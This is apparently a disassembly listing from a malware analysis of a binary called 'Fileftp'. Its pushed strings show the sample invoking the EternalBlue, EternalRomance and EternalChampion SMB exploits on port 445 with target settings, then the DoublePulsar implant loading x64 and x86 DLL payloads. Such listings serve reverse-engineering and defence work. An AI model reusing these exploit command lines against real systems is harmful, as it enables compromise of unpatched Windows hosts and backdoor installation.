 push Fileftp.00C4DD68 /445.txt
push Fileftp.00C4DD55 \r\n
push Fileftp.00C4DD71 --Target WIN72K8R2 --DaveProxyPort=0 --NetworkTimeout 60 --TargetPort 445 --VerifyTarget True --V
push Fileftp.00C4DE25 --TargetIp
push Fileftp.00C4DE31 Eternalblue-2.2.0.exe
push Fileftp.00C4DE47 --Protocol SMB --Architecture x64 --Function RunDLL --DllPayload x64.dll
push Fileftp.00C4DE25 --TargetIp
push Fileftp.004B2472 Doublepulsar-1.3.1.exe
push Fileftp.00C4DE93 --Protocol SMB --Architecture x86 --Function RunDLL --DllPayload x86.dll
push Fileftp.00C4DE25 --TargetIp
push Fileftp.004B2472 Doublepulsar-1.3.1.exe
mov ebx,Fileftp.0041296 j
push Fileftp.00C4DE31 Eternalblue-2.2.0.exe
push Fileftp.00C4DEDF --Target XP_SP0SP1_X86 --DaveProxyPort=0 --NetworkTimeout 60 --TargetPort 445 --PipeName browser
push Fileftp.00C4DE25 --TargetIp
push Fileftp.004B2459 Eternalromance-1.4.0.exe
push Fileftp.00C4DE47 --Protocol SMB --Architecture x64 --Function RunDLL --DllPayload x64.dll
push Fileftp.00C4DE25 --TargetIp
push Fileftp.004B2472 Doublepulsar-1.3.1.exe
push Fileftp.00C4DE93 --Protocol SMB --Architecture x86 --Function RunDLL --DllPayload x86.dll
push Fileftp.00C4DE25 --TargetIp
push Fileftp.004B2472 Doublepulsar-1.3.1.exe
mov ebx,Fileftp.0041296 j
push Fileftp.004B2459 Eternalromance-1.4.0.exe
push Fileftp.00C4DFDB --Target XP_SP0SP1_X86 --DaveProxyPort=0 --NetworkTimeout 60 --TargetPort 445 --PipeName browser
push Fileftp.00C4FD5A Eternalchampion-2.0.0.exe --TargetIp
push Fileftp.004B2489 Eternalchampion-2.0.0.exe
push Fileftp.00C4DE47 --Protocol SMB --Architecture x64 --Function RunDLL --DllPayload x64.dll
push Fileftp.00C4DE25 --TargetIp
push Fileftp.004B2472 Doublepulsar-1.3.1.exe
push Fileftp.00C4DE93 --Protocol SMB --Architecture x86 --Function RunDLL --DllPayload x86.dll
push Fileftp.00C4DE25 --TargetIp
push Fileftp.004B2472 Doublepulsar-1.3.1.exe